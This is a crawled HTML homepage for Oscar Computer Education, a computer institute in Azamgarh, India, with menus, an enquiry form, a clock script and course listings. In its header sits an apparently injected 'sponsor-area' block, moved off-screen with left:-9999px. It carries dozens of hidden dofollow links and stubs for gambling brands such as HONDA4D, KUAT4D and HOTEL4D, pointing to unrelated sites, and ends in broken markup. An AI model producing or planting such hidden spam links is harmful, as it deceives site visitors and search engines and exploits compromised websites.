

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/idnpe/css/bootstrap.min.css
body_size: 11192
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://smkn6solo.sch.id/category/informasi/"rel="dofollow">HONDA4D</a><br><a href="https://smkn6solo.sch.id/bagan-struktur-organisasi/"rel="dofollow">PAY4D</a><br><a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br>v>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
